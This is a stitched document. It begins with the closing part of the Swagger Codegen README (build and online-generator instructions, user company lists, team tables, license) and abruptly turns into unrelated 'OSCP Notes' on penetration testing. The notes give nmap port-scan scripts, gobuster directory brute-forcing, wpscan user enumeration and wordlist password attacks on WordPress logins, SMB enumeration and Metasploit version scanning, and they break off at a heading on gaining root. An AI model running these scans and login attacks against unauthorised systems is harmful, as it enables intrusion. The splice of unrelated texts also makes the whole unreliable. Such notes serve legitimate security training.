http://online.swagger.io/validator/debug?url=http://petstore.swagger.io/v2/swagger.json
### Generating dynamic html api documentation
To do so, just use the `-l dynamic-html` flag when reading a spec file. This creates HTML documentation that is available as a single-page application with AJAX. To view the documentation:
```sh
cd samples/dynamic-html/
npm install
node .
```
Which launches a node.js server so the AJAX calls have a place to go.
### Generating static html api documentation
To do so, just use the `-l html` flag when reading a spec file. This creates a single, simple HTML file with embedded css so you can ship it as an email attachment, or load it from your filesystem:
```sh
cd samples/html/
open index.html
```
### To build a server stub
Please refer to https://github.com/swagger-api/swagger-codegen/wiki/Server-stub-generator-HOWTO for more information.
### To build the codegen library
This will create the swagger-codegen library from source.
```sh
mvn package
```
Note! The templates are included in the library generated. If you want to modify the templates, you'll need to either repackage the library OR specify a path to your scripts
## Workflow Integration
### Maven Integration
You can use the [swagger-codegen-maven-plugin](modules/swagger-codegen-maven-plugin/README.md) for integrating with your workflow, and generating any codegen target.
### Gradle Integration
[Gradle Swagger Generator Plugin](https://github.com/int128/gradle-swagger-generator-plugin) is available for generating source code and API document.
## GitHub Integration
To push the auto-generated SDK to GitHub, we provide `git_push.sh` to streamline the process. For example:
1) Create a new repository in GitHub (Ref: https://help.github.com/articles/creating-a-new-repository/)
2) Generate the SDK
```sh
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar generate \
-i modules/swagger-codegen/src/test/resources/2_0/petstore.json -l perl \
--git-user-id "wing328" \
--git-repo-id "petstore-perl" \
--release-note "Github integration demo" \
-o /var/tmp/perl/petstore
```
3) Push the SDK to GitHub
```sh
cd /var/tmp/perl/petstore
/bin/sh ./git_push.sh
```
## Online generators
One can also generate API client or server using the online generators (https://generator.swagger.io)
For example, to generate Ruby API client, simply send the following HTTP request using curl:
```sh
curl -X POST -H "content-type:application/json" -d '{"swaggerUrl":"http://petstore.swagger.io/v2/swagger.json"}' https://generator.swagger.io/api/gen/clients/ruby
```
Then you will receieve a JSON response with the URL to download the zipped code.
To customize the SDK, you can `POST` to `https://generator.swagger.io/gen/clients/{language}` with the following HTTP body:
```json
{
"options": {},
"swaggerUrl": "http://petstore.swagger.io/v2/swagger.json"
}
```
in which the `options` for a language can be obtained by submitting a `GET` request to `https://generator.swagger.io/api/gen/clients/{language}`:
For example, `curl https://generator.swagger.io/api/gen/clients/python` returns
```json
{
"packageName":{
"opt":"packageName",
"description":"python package name (convention: snake_case).",
"type":"string",
"default":"swagger_client"
},
"packageVersion":{
"opt":"packageVersion",
"description":"python package version.",
"type":"string",
"default":"1.0.0"
},
"sortParamsByRequiredFlag":{
"opt":"sortParamsByRequiredFlag",
"description":"Sort method arguments to place required parameters before optional parameters.",
"type":"boolean",
"default":"true"
}
}
```
To set package name to `pet_store`, the HTTP body of the request is as follows:
```json
{
"options": {
"packageName": "pet_store"
},
"swaggerUrl": "http://petstore.swagger.io/v2/swagger.json"
}
```
and here is the curl command:
```sh
curl -H "Content-type: application/json" -X POST -d '{"options": {"packageName": "pet_store"},"swaggerUrl": "http://petstore.swagger.io/v2/swagger.json"}' https://generator.swagger.io/api/gen/clients/python
```
Instead of using `swaggerUrl` with an URL to the OpenAPI/Swagger spec, one can include the spec in the JSON payload with `spec`, e.g.
```json
{
"options": {},
"spec": {
"swagger": "2.0",
"info": {
"version": "1.0.0",
"title": "Test API"
},
...
}
}
```
Guidelines for Contribution
---------------------------
Please refer to this [page](https://github.com/swagger-api/swagger-codegen/blob/master/CONTRIBUTING.md)
Companies/Projects using Swagger Codegen
----------------------------------------
Here are some companies/projects using Swagger Codegen in production. To add your company/project to the list, please visit [README.md](https://github.com/swagger-api/swagger-codegen/blob/master/README.md) and click on the icon to edit the page.
- [Activehours](https://www.activehours.com/)
- [Acunetix](https://www.acunetix.com/)
- [Atlassian](https://www.atlassian.com/)
- [Autodesk](http://www.autodesk.com/)
- [Avenida Compras S.A.](https://www.avenida.com.ar)
- [AYLIEN](http://aylien.com/)
- [Balance Internet](https://www.balanceinternet.com.au/)
- [beemo](http://www.beemo.eu)
- [bitly](https://bitly.com)
- [BeezUP](http://www.beezup.com)
- [Box](https://box.com)
- [Bufferfly Network](https://www.butterflynetinc.com/)
- [Cachet Financial](http://www.cachetfinancial.com/)
- [carpolo](http://www.carpolo.co/)
- [CloudBoost](https://www.CloudBoost.io/)
- [Cisco](http://www.cisco.com/)
- [Conplement](http://www.conplement.de/)
- [Cummins](http://www.cummins.com/)
- [Cupix](http://www.cupix.com)
- [DBBest Technologies](https://www.dbbest.com)
- [DecentFoX](http://decentfox.com/)
- [DocRaptor](https://docraptor.com)
- [DocuSign](https://www.docusign.com)
- [Elastic](https://www.elastic.co/)
- [Ergon](http://www.ergon.ch/)
- [Dell EMC](https://www.emc.com/)
- [eureka](http://eure.jp/)
- [everystory.us](http://everystory.us)
- [Expected Behavior](http://www.expectedbehavior.com/)
- [Fastly](https://www.fastly.com/)
- [Flat](https://flat.io)
- [Finder](http://en.finder.pl/)
- [Fitwell](https://fitwell.co/)
- [FH Münster - University of Applied Sciences](http://www.fh-muenster.de)
- [Fotition](https://www.fotition.com/)
- [Gear Zero Network](https://www.gearzero.ca)
- [General Electric](https://www.ge.com/)
- [Genesys - PureCloud](http://developer.mypurecloud.com/)
- [Germin8](http://www.germin8.com)
- [GigaSpaces](http://www.gigaspaces.com)
- [goTransverse](http://www.gotransverse.com/api)
- [GraphHopper](https://graphhopper.com/)
- [Gravitate Solutions](http://gravitatesolutions.com/)
- [HashData](http://www.hashdata.cn/)
- [Hewlett Packard Enterprise](https://hpe.com)
- [High Technologies Center](http://htc-cs.com)
- [IBM](https://www.ibm.com)
- [IMS Health](http://www.imshealth.com/en/solution-areas/technology-and-applications)
- [Individual Standard IVS](http://www.individual-standard.com)
- [Intent HQ](http://www.intenthq.com)
- [Kabuku](http://www.kabuku.co.jp/en)
- [Kurio](https://kurio.co.id)
- [Kuroi](http://kuroiwebdesign.com/)
- [Kuary](https://kuary.com/)
- [Kubernetes](https://kubernetes.io/)
- [LANDR Audio](https://www.landr.com/)
- [Lascaux](http://www.lascaux.it/)
- [Leanix](http://www.leanix.net/)
- [Leica Geosystems AG](http://leica-geosystems.com)
- [LiveAgent](https://www.ladesk.com/)
- [LXL Tech](http://lxltech.com)
- [Lyft](https://www.lyft.com/developers)
- [MailMojo](https://mailmojo.no/)
- [Mindera](http://mindera.com/)
- [Mporium](http://mporium.com/)
- [Neverfail](https://neverfail.com/)
- [nViso](http://www.nviso.ch/)
- [Okiok](https://www.okiok.com)
- [Onedata](http://onedata.org)
- [OrderCloud.io](http://ordercloud.io)
- [OSDN](https://osdn.jp)
- [PagerDuty](https://www.pagerduty.com)
- [PagerTree](https://pagertree.com)
- [Pepipost](https://www.pepipost.com)
- [Plexxi](http://www.plexxi.com)
- [Pixoneye](http://www.pixoneye.com/)
- [PostAffiliatePro](https://www.postaffiliatepro.com/)
- [PracticeBird](https://www.practicebird.com/)
- [Prill Tecnologia](http://www.prill.com.br)
- [QAdept](http://qadept.com/)
- [QuantiModo](https://quantimo.do/)
- [QuickBlox](https://quickblox.com/)
- [Rapid7](https://rapid7.com/)
- [Red Hat](https://www.redhat.com/)
- [Reload! A/S](https://reload.dk/)
- [REstore](https://www.restore.eu)
- [Revault Sàrl](http://revault.ch)
- [Riffyn](https://riffyn.com)
- [Royal Bank of Canada (RBC)](http://www.rbc.com/canada.html)
- [Saritasa](https://www.saritasa.com/)
- [SAS](https://www.sas.com)
- [SCOOP Software GmbH](http://www.scoop-software.de)
- [Shine Solutions](https://shinesolutions.com/)
- [Simpfony](https://www.simpfony.com/)
- [Skurt](http://www.skurt.com)
- [Slamby](https://www.slamby.com/)
- [SmartRecruiters](https://www.smartrecruiters.com/)
- [snapCX](https://snapcx.io)
- [SPINEN](http://www.spinen.com)
- [Sponsoo](https://www.sponsoo.de)
- [SRC](https://www.src.si/)
- [Stardog Ventures](https://www.stardog.io)
- [Stingray](http://www.stingray.com)
- [StyleRecipe](http://stylerecipe.co.jp)
- [Svenska Spel AB](https://www.svenskaspel.se/)
- [Switch Database](https://www.switchdatabase.com/)
- [TaskData](http://www.taskdata.com/)
- [ThoughtWorks](https://www.thoughtworks.com)
- [Trexle](https://trexle.com/)
- [Upwork](http://upwork.com/)
- [uShip](https://www.uship.com/)
- [VMware](https://vmware.com/)
- [Viavi Solutions Inc.](https://www.viavisolutions.com)
- [W.UP](http://wup.hu/?siteLang=en)
- [Wealthfront](https://www.wealthfront.com/)
- [Webever GmbH](https://www.webever.de/)
- [WEXO A/S](https://www.wexo.dk/)
- [XSky](http://www.xsky.com/)
- [Yelp](http://www.yelp.com/)
- [Zalando](https://tech.zalando.com)
- [ZEEF.com](https://zeef.com/)
- [zooplus](https://www.zooplus.com/)
Presentations/Videos/Tutorials/Books
----------------------------------------
- 2011/08/31 - [Introducing Swagger](https://www.slideshare.net/fehguy/introducing-swagger) by [Tony Tam](https://twitter.com/fehguy)
- 2014/05/22 - [Swagger APIs for Humans and Robots](https://www.slideshare.net/fehguy/swagger-apis-for-humans-and-robots-gluecon) by [Tony Tam](https://twitter.com/fehguy) at [Gluecon](http://gluecon.com/)
- 2014/11/11 - [Genie 2.0: Second Wish Granted!](https://medium.com/netflix-techblog/genie-2-0-second-wish-granted-d888d79455c6) by [Tom Gianos](http://www.linkedin.com/in/thomasgianos/) and [Amit Sharma](https://www.linkedin.com/pub/amit-sharma/5/163/a83) @ [Netflix](https://www.netflix.com/) Big Data Platform Team
- 2015/07/28 - [Enriching RESTful Services with Swagger](https://blog.philipphauer.de/enriching-restful-services-swagger/) by [Philipp Hauer](https://blog.philipphauer.de/)
- 2015/11/11 - [Generate client stubs & document your REST-API using Swagger & Spring](https://www.youtube.com/watch?v=43GhBbP--oI) by [Johannes Fiala](https://github.com/jfiala) @ Devoxx Belgium 2015
- 2015/12/03 - [こんなに簡単! Swagger Codegenのカスタマイズ](http://qiita.com/Quramy/items/c583f3213f0b77ff1bac) by [Quramy](http://qiita.com/Quramy)
- 2016/01/12 - [Generate client side code using Swagger Codegen](http://rnavagamuwa.com/open-source/generate-client-side-code-using-swagger-codegen/) by [RNAVAGAMUWA](http://rnavagamuwa.com/author/admin/)
- 2016/01/15 - [How to end manual REST-API client coding](https://www.youtube.com/watch?v=RzZRdqZp6Oo) by [Johannes Fiala](https://github.com/jfiala) @ dotJS 2015
- 2016/04/27 - [Automated REST API Development](https://yos.io/2016/04/27/automated-api-development/) by [Yos Riady](https://www.linkedin.com/in/yosriady)
- 2016/05/29 - [Generating Java Spring-MVC code from Swagger Spec](https://www.clianz.com/2016/05/29/java-mvc-swagger-gen/) by [@icha024](https://github.com/icha024)
- 2016/09/28 - [1 UNBELIEVABLE TRICK TO CREATE AN EASY TO CONSUME API IN .NET](https://stapp.space/1-simple-trick-to-create-a-good-api-in-net/) by [Piotr Stapp](https://stapp.space/author/piotr-stapp/)
- 2016/10/10 - [Using swagger-codegen with Marketo](http://developers.marketo.com/blog/using-swagger-codegen-with-marketo/) by [Kenny Elkington](http://developers.marketo.com/blog/using-swagger-codegen-with-marketo/)
- 2016/10/12 - [Designing a Swagger API](https://sookocheff.com/post/api/swagger/) by [Kevin Sookocheff](https://sookocheff.com/)
- 2016/11/05 - [How to generate a REST Application](https://www.youtube.com/watch?v=iyC9BWMe75Q) by [Johannes Fiala](https://github.com/jfiala) @ DevFest Vienna 2016
- 2016/11/10 - [Building an AEM API clients ecosystem](http://blog.cliffano.com/2016/11/10/adobe-marketing-cloud-community-expo/) by Cliffano Subagio, Michael Diender, Stephen Shim from [Shine Solutions](https://shinesolutions.com/) @ [Adobe Marketing Cloud Community Expo (AMCCE)](https://www.meetup.com/Melbourne-AEM-CQ-Meetup/events/233363101/)
- 2016/11/18 - [How to generate a REST CXF3 application from Swagger-Contract](https://www.slideshare.net/johannes_fiala/how-to-generate-a-rest-cxf3-application-from-swagger-apacheconeu-2016) by [Johannes Fiala](https://github.com/jfiala) @ ApacheConEU 2016
- 2016/11/25 - [Swagger Codegen for Swift3 and NodeJS](https://normand1.github.io/blog/swift/swagger/codegen/2016/11/25/Swagger-Codegen-for-Swift3-and-NodeJS.html) by [David Norman](https://github.com/normand1)
- 2016/12/08 - [Generate client side code using Swagger Codegen](https://carra-lucia-ltd.co.uk/2016/12/08/generate-client-side-code-using-swagger-codegen/) by [theFerkel](https://carra-lucia-ltd.co.uk/author/theferkel/)
- 2017/01/16 - [Zero to API in 4 minutes](https://cidrblock.github.io/zero-to-api-in-4-minutes.html) by [Bradley A. Thornton](https://github.com/cidrblock)
- 2017/02/09 - [「Swaggerを利用した新規サービス開発」というタイトルで登壇して来ました](https://techblog.recochoku.jp/1055) by [recotech](https://www.slideshare.net/recotech)
- 2017/03/03 - [Swagger Codegen の使い方の簡単な説明です](https://speakerdeck.com/wagyu298/swagger-codegen) by [wagyu298](https://github.com/wagyu298)
- 2017/03/24 - [Using Open API Specification To Put Lyft SDK Support in the Fast Lane](https://medium.com/lyft-developer-platform/using-open-api-specification-to-put-lyft-sdk-support-in-the-fast-lane-7b623218e4ee) by [Val Polouchkine](https://github.com/vpolouchkine)
- 2017/04/13 - [Automatically Generating your API Client with Swagger and Swagger Codegen](https://www.youtube.com/watch?v=EzKwi-u9jQo) by [Jesse Collis](https://github.com/jessedc) @ Melbourne Cocoaheads
- 2017/04/27 - [Swagger Codegen のPHP実装があまりにアレだったので、ライブラリ自作して公開してみた](http://qiita.com/imunew/items/2e9c472e0097e329f2cd) by [imunew](http://qiita.com/imunew)
- 2017/05/17 - [Diseño de APIs con OpenAPI](https://www.slideshare.net/pjmolina/diseo-de-apis-con-openapi) by [Pedro J. Molina](https://github.com/pjmolina) @ [JSDayES 2017](http://2017.jsday.es/)
- 2017/05/22 - [Presentation of the Vert.x-Swagger project](http://vertx.io/blog/presentation-of-the-vert-x-swagger-project/) by [@phiz71](http://github.com/phiz71)
- 2017/05/22 - [Automatically generating your API from a swagger file using gradle](https://www.jcore.com/2017/05/22/automatically-generating-api-using-swagger-and-gradle/) by [Deniz Turan](https://www.jcore.com/author/deniz/)
- 2017/06/21 - [Swagger Presentation - Warsaw Ruby Users Group](https://www.youtube.com/watch?v=uCnnDMFQB8U) by [@rafalpetryka](http://github.com/rafalpetryka)
- 2017/06/29 - [Making SDKs: the bespoke, the hopeful and the generated](https://devrel.net/developer-experience/making-sdks-bespoke-hopeful-generated) by [Tristan Sokol](https://github.com/tristansokol) ([Square](https://github.com/square)) at DevXcon 2017
- 2017/07/11 - [OpenAPI development with Python](https://www.slideshare.net/TakuroWada/20170711-euro-python2017) by [和田拓朗](https://github.com/taxpon) at [EuroPython 2017](https://ep2017.europython.eu/en/)
- 2017/07/29 - [How Square makes its SDKs](https://medium.com/square-corner-blog/how-square-makes-its-sdks-6a0fd7ea4b2d) by [Tristan Sokol](https://github.com/tristansokol) ([Square](https://github.com/square))
- 2017/07/31 - [How to Generate a Deployable REST CXF3 Application from a Swagger-Contract](https://www.youtube.com/watch?v=gM63rJlUHZQ) by [Johannes Fiala](https://github.com/jfiala) @ Voxxed Days Vienna
- 2017/08/11 - [Swagger Codegen 自动生成Retrofit 代码](https://juejin.im/entry/598d8eb86fb9a03c52459e2a) by [徐磊](http://www.jianshu.com/u/792c738b33fc)
- 2017/08/24 - [APIs First](https://engineering.squarespace.com/blog/2017/apis-first) by [roykachouh](https://github.com/roykachouh) ([Square](https://github.com/square))
- 2017/08/31 - [Bringing Jenkins Remote Access API To The Masses](http://blog.cliffano.com/2017/09/01/jenkins-world-2017/) by [Cliffano Subagio](http://cliffano.com) from [Shine Solutions](https://shinesolutions.com/) @ [Jenkins World 2017](https://jenkinsworld20162017.sched.com/)
- 2017/09/08 - [Swagger Codegen で自動生成したクライアントSDKを使う(iOS編)](http://blog.techium.jp/entry/2017/09/08/071650) by [kfurue](http://profile.hatena.ne.jp/kfurue/)
- 2017/09/09 - [Swagger Codegen で自動生成したクライアントSDKを使う(RxSwift 編)](http://blog.techium.jp/entry/2017/09/09/113003) by [kfurue](http://profile.hatena.ne.jp/kfurue/)
- 2017/09/09 - [OpenAPIを利用したPythonWebアプリケーション開発](https://www.slideshare.net/TakuroWada/openapipythonweb) by [和田拓朗](https://github.com/taxpon) at [PyCon JP 2017](https://pycon.jp/2017/ja/)
- 2017/09/21 - [Generating an Elastic Cloud Enterprise Client](https://www.elastic.co/blog/generating-an-elastic-cloud-enterprise-client) by [Greg Marzouka](https://github.com/gmarz) ([Elastic](https://www.elastic.co/))
- 2017/09/26 - [How to Use IoT Application Enablement Api Hub JSON Descriptor in Postman and How to Generate Client Code](https://www.linkedin.com/in/radu-simen/) by [Radu Simen](https://www.linkedin.com/in/radu-simen/) ([SAP](https://www.sap.com/))
- 2017/09/30 - [Swaggerのテンプレートを魔改造した話 #渋谷java](https://www.slideshare.net/int128/swagger-80309224) by [Hidetake Iwata](https://github.com/int128) ([NTT DATA Corporation](http://www.nttdata.com/global/en/))
- 2017/10/04 - [Enterprise-friendly Java client for Microsoft Machine Learning Server](https://blogs.msdn.microsoft.com/mlserver/2017/10/04/enterprise-friendly-java-client-for-microsoft-machine-learning-server/) by [Pratik Palnitkar](https://www.linkedin.com/in/pratikpalnitkar/) ([Microsoft](https://www.microsoft.com/))
- 2017/10/08 - [Generating a REST Ada client with OpenAPI and Swagger Codegen](https://blog.vacs.fr/vacs/blogs/post.html?post=2017/10/08/Generating-a-REST-Ada-client-with-OpenAPI-and-Swagger-Codegen) by [Stephane Carrez](https://github.com/stcarrez)
# Swagger Codegen Core Team
Swagger Codegen core team members are contributors who have been making significant contributions (review issues, fix bugs, make enhancements, etc) to the project on a regular basis.
## API Clients
| Languages | Core Team (join date) |
|:-------------|:-------------|
| ActionScript | |
| C++ | |
| C# | @jimschubert (2016/05/01) |
| Clojure | @xhh (2016/05/01) |
| Dart | |
| Groovy | |
| Go | @guohuang (2016/05/01) @neilotoole (2016/05/01) |
| Java | @cbornet (2016/05/01) @xhh (2016/05/01) @epaul (2016/06/04) |
| Java (Spring Cloud) | @cbornet (2016/07/19) |
| Kotlin | @jimschubert (2016/05/01) |
| NodeJS/Javascript | @xhh (2016/05/01) |
| ObjC | @mateuszmackowiak (2016/05/09) |
| Perl | @wing328 (2016/05/01) |
| PHP | @arnested (2016/05/01) |
| Python | @scottrw93 (2016/05/01) |
| Ruby | @wing328 (2016/05/01) @zlx (2016/05/22) |
| Scala | |
| Swift | @jaz-ah (2016/05/01) @Edubits (2016/05/01) |
| TypeScript (Node) | @Vrolijkx (2016/05/01) |
| TypeScript (Angular1) | @Vrolijkx (2016/05/01) |
| TypeScript (Angular2) | @Vrolijkx (2016/05/01) |
| TypeScript (Fetch) | |
## Server Stubs
| Languages | Core Team (date joined) |
|:------------- |:-------------|
| C# ASP.NET5 | @jimschubert (2016/05/01) |
| Go Server | @guohuang (2016/06/13) |
| Haskell Servant | |
| Java Spring Boot | @cbornet (2016/07/19) |
| Java Spring MVC | @kolyjjj (2016/05/01) @cbornet (2016/07/19) |
| Java JAX-RS | |
| Java Play Framework | |
| NancyFX | |
| NodeJS | @kolyjjj (2016/05/01) |
| PHP Lumen | @abcsun (2016/05/01) |
| PHP Silex | |
| PHP Slim | |
| Python Flask | |
| Ruby Sinatra | @wing328 (2016/05/01) | |
| Scala Scalatra | | |
| Scala Finch | @jimschubert (2017/01/28) |
## Template Creator
Here is a list of template creators:
* API Clients:
* Ada: @stcarrez
* Akka-Scala: @cchafer
* Apex: @asnelling
* Bash: @bkryza
* C++ REST: @Danielku15
* C# (.NET 2.0): @who
* C# (.NET Standard 1.3 ): @Gronsak
* C# (.NET 4.5 refactored): @jimschubert
* Clojure: @xhh
* Dart: @yissachar
* Elixir: @niku
* Eiffel: @jvelilla
* Groovy: @victorgit
* Go: @wing328
* Go (rewritten in 2.3.0): @antihax
* Java (Feign): @davidkiss
* Java (Retrofit): @0legg
* Java (Retrofit2): @emilianobonassi
* Java (Jersey2): @xhh
* Java (okhttp-gson): @xhh
* Java (RestTemplate): @nbruno
* Java (RESTEasy): @gayathrigs
* Java (Vertx): @lopesmcc
* Javascript/NodeJS: @jfiala
* Javascript (Closure-annotated Angular) @achew22
* JMeter: @davidkiss
* Kotlin: @jimschubert
* Lua: @daurnimator
* Perl: @wing328
* PHP (Guzzle): @baartosz
* PowerShell: @beatcracker
* R: @ramnov
* Rust: @farcaller
* Swift: @tkqubo
* Swift 3: @hexelon
* Swift 4: @ehyche
* TypeScript (Node): @mhardorf
* TypeScript (Angular1): @mhardorf
* TypeScript (Fetch): @leonyu
* TypeScript (Angular2): @roni-frantchi
* TypeScript (jQuery): @bherila
* Server Stubs
* C# ASP.NET5: @jimschubert
* C# NancyFX: @mstefaniuk
* C++ Pistache: @sebymiano
* C++ Restbed: @stkrwork
* Erlang Server: @galaxie
* Go Server: @guohuang
* Haskell Servant: @algas
* Java MSF4J: @sanjeewa-malalgoda
* Java Spring Boot: @diyfr
* Java Undertow: @stevehu
* Java Play Framework: @JFCote
* JAX-RS RestEasy: @chameleon82
* JAX-RS CXF: @hiveship
* JAX-RS CXF (CDI): @nickcmaynard
* JAX-RS RestEasy (JBoss EAP): @jfiala
* PHP Lumen: @abcsun
* PHP Slim: @jfastnacht
* PHP Symfony: @ksm2
* PHP Zend Expressive (with Path Handler): @Articus
* Ruby on Rails 5: @zlx
* Scala Finch: @jimschubert
* Documentation
* HTML Doc 2: @jhitchcock
* Confluence Wiki: @jhitchcock
* Configuration
* Apache2: @stkrwork
## How to join the core team
Here are the requirements to become a core team member:
- rank within top 50 in https://github.com/swagger-api/swagger-codegen/graphs/contributors
- to contribute, here are some good [starting points](https://github.com/swagger-api/swagger-codegen/issues?q=is%3Aopen+is%3Aissue+label%3A%22Need+community+contribution%22)
- regular contributions to the project
- about 3 hours per week
- for contribution, it can be addressing issues, reviewing PRs submitted by others, submitting PR to fix bugs or make enhancements, etc
To join the core team, please reach out to [email protected] (@wing328) for more information.
To become a Template Creator, simply submit a PR for new API client (e.g. Rust, Elixir) or server stub (e.g. Ruby Grape) generator.
# Swagger Codegen Technical Committee
Members of the Swagger Codegen technical committee shoulder the following responsibilities:
- Provides guidance and direction to other users
- Reviews pull requests and issues
- Improves the generator by making enhancements, fixing bugs or updating documentations
- Sets the technical direction of the generator
Who is eligible? Those who want to join must have at least 3 PRs merged into a generator. (Exceptions can be granted to template creators or contributors who have made a lot of code changes with less than 3 merged PRs)
If you want to join the committee, please kindly apply by sending an email to [email protected] ([@wing328](https://github.com/wing328)) with your Github ID.
## Members of Technical Committee
| Languages | Member (join date) |
|:-------------|:-------------|
| ActionScript | |
| Apex | |
| Bash | @frol (2017/07) @bkryza (2017/08) @kenjones-cisco (2017/09) |
| C++ | @ravinikam (2017/07) @stkrwork (2017/07) |
| C# | @mandrean (2017/08) @jimschubert (2017/09) |
| Clojure | |
| Dart | @ircecho (2017/07) |
| Eiffel | @jvelilla (2017/09) |
| Elixir | |
| Erlang | |
| Groovy | |
| Go | |
| Haskell | |
| Java | @bbdouglas (2017/07) @JFCote (2017/08) @sreeshas (2017/08) @jfiala (2017/08) @lukoyanov (2017/09) @cbornet (2017/09) |
| Kotlin | @jimschubert (2017/09) |
| Lua | @daurnimator (2017/08) |
| NodeJS/Javascript | @CodeNinjai (2017/07) @frol (2017/07) @cliffano (2017/07) |
| ObjC | |
| Perl | @wing328 (2017/07) |
| PHP | @jebentier (2017/07) @dkarlovi (2017/07) @mandrean (2017/08) @jfastnacht (2017/09) @ackintosh (2017/09) |
| Python | @taxpon (2017/07) @frol (2017/07) @mbohlool (2017/07) @cbornet (2017/09) |
| R | |
| Ruby | @cliffano (2017/07) @zlx (2017/09) |
| Rust | @frol (2017/07) @farcaller (2017/08) |
| Scala | @clasnake (2017/07) @jimschubert (2017/09) |
| Swift | @jgavris (2017/07) @ehyche (2017/08) |
| TypeScript | @TiFu (2017/07) @taxpon (2017/07) @sebastianhaas (2017/07) @kenisteward (2017/07) @Vrolijkx (2017/09) |
# License information on Generated Code
The Swagger Codegen project is intended as a benefit for users of the Swagger / Open API Specification. The project itself has the [License](#license) as specified. In addition, please understand the following points:
* The templates included with this project are subject to the [License](#license).
* Generated code is intentionally _not_ subject to the parent project license
When code is generated from this project, it shall be considered **AS IS** and owned by the user of the software. There are no warranties--expressed or implied--for generated code. You can do what you wish with it, and once generated, the code is your responsibility and subject to the licensing terms that you deem appropriate.
License
-------
Copyright 2017 SmartBear Software
Licensed under the Apache License, Version 2.0 (the "License");
you may not use this file except in compliance with the License.
You may obtain a copy of the License at [apache.org/licenses/LICENSE-2.0](http://www.apache.org/licenses/LICENSE-2.0)
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
---
<img src="http://swagger.io/wp-content/uploads/2016/02/logo.jpg"/>
|
**OSCP Notes**
*NetDiscover*
find out the ip of the machine in the network
netdiscover -i eth1
netdiscover -r 192.168.134.0/24
*ARP Scan*
arp-scan --local
*Ping Sweep*
namp -v -sn 10.11.1.1-254 -oG ping sweep.txt
grep Up ping-sweep.txt | cut -d “ ” -f 2
**Find ports**
*Fast UDP*
nmap -Pn --top-ports 1000 -sU --stats-every 3m --max-retries 1 -T3 -oN /root/result.txt <ip>
-sU UDP Scan
*Shell Script*
#!/bin/bash
if [ "$1" == "" ] || [ "$2" == "" ]; then
echo "Arguments missing usage: <target_ip> <path to log>"
exit 0
fi
sudo nmap -Pn --top-ports 1000 -sU --stats-every 3m --max-retries 1 -T3 -oN $2 $1
*TLS intensive*
nmap -Pn -sS --stats-every 3m --max-retries 1 --max-scan-delay 20 --defeat-rst-ratelimit -T4 -p1-65535 -oN /root/desktop/result.txt <ip>
-Pn Do not ping the host
-sS Stealth Scan
--stats-every 3m Every 3 Min information should come back
--max-retries 1 Only try once
--max-scan-delay 20 nmap should wait a specific time - avoid rait limit
--defeat-rst-ratelimit don't send ack just send rst to much ack can trigger rait limit - for filtered ports
-T4 Intesitiy of 4
-p1-65535 scan all ports
-oN <where to save it> save the result to a specific file
<ip> ip e.g.
*Shell Script*
#!/bin/bash
if [ "$1" == "" ] || [ "$2" == "" ]; then
echo "Arguments missing usage: <target_ip> <path to log>"
exit 0
fi
sudo nmap -Pn -sS --stats-every 3m --max-retries 1 --max-scan-delay 20 --defeat-rst-ratelimit -T4 -p1-65535 -oN $2 $1
*Specific Ports Scan*
nmap -Pn -nvv -p 22,80,8080 --version-intensity 9 -A -oN /home/kali/Desktop/result.txt <ip>
-nvv
-Pn
-p 22,80,111,139
--version intensity 9
-A
-oN /root/result.txt
<ip>
*Alternative*
nmap -sC -sV -oA nmap/active <ip>
*Shell Script*
#!/bin/bash
if [ "$1" == "" ] || [ "$2" == "" ] || [ "$3" == "" ]; then
echo "Arguments missing usage: <target_ip> <ports to scan e.g: 80,443> <path to log>"
exit 0
fi
sudo nmap -Pn -nvv -p $2 --version-intensity 9 -A -oN $3 $1
*Use nmap scripts*
Find all nmap scripts and grep for specific case
locate -r '\.nse$' | xargs grep categories | grep 'default\|version\|safe' | grep smb
use script
nmap --script safe -p <target port> <ip>
**Enumeration**
All kind of enumeration topics
*Curl the page*
curl -v -X Options <ip>
**Search for Domains**
*Lookup a hostname*
nslookup
<ip>
if that fails scan the entire network range
*Scan the entire network range*
dnsrecon -d <domain> r -<range>
e.g.
dnsrecon -d 10.10.10.10 -r 10.0.0.0/8
**Search for Directories**
*dirb*
dirb <url>
*dirbuster - with UI*
dirbuster
Good to download a wordlist from github
take a big one and remove "manual"
*gobuster*
For Directoy
gobuster dir -u <ip> -a 'Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0' -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x txt -t 30
-ip in format http://domain.com:5000
-t threads
To search for files add the ending like
-x aspx
*Drupal*
Install droopescan via pip https://github.com/SamJoan/droopescan
droopescan scan drupal -u <targetIP> -> Scan takes a long time
*Page does not load*
That is the case if only 443 is available and you know the DNS by scanning the SSL cert.
Try if only the nginx/apache landing page is loaded.
Then add the DNS to the hosts file under:
/etc/hosts
in order to pass neginx/apache and show the page.
*Searchsploit*
Searchsploit "matching name from scans"
Searchsploit -x "pathToExploit"
*Log results*
it works well to add information to a txt file in the system and watch the result in a second tab.
first tab
[request] > path/scan.txt
second tab
tail -f path/scan.txt
*Wordpress Scan*
Plugins are having the potential of beeing outdated.
wpscan --url <url> --enumerate u,ap,at,cb,dbe --disable-tls-checks
ap - include all Plugins
at - include all themes
cb - include all coonfig backups
dbe - database exports
u - enumerate users
Registering an API key gives 25 free requests per day using the API Token afterwards add the token to the scan request
--api-token TOKEN
wpscan --url <url> --enumerate ap,at,cb,dbe --disable-tls-checks --api-token TOKEN
Check WP Logins by dir
wpscan --url <url> --passwords /location/of/wordlist --usernames <name>
*analysis for vulnerabilities*
nikto -h <ip> + port :80 or :443
*SMB Enumeration*
enum4linux ->
SMB Client
RPC Client
NAT and MB Lookup
Has config bug
locate smb.conf
vim smb.conf
under global add:
client use spnego = no
client ntlmv2 auth = no
*enum4linux <ip>*
find out SAMBA Version
msfconsole
search smb
search for an auxiliary scanner for smb with meatsploit
use auxiliary/scanner/smb/smb_version
put info - includes show options
set rhost <ip>
exploit
--> gives you the version
searchsploit samba 2.2
see exploits compare them to exploit-db
nbtscan <ip> - gives you basic info like NetBIOS Name
smbclient -L <ip>
SAMBA is a good source for exploits
*Mount SMB share*
https://unix.stackexchange.com/questions/387468/mounting-a-windows-shared-drive-to-kali-linux
to understand what shares are available
smbclient -L hostname -I <ip>
to mount the folder
mount //<ip>/<sharename> /media/<local_name> -o username=user
*Gaining Root with Metasploit*
msfconsole
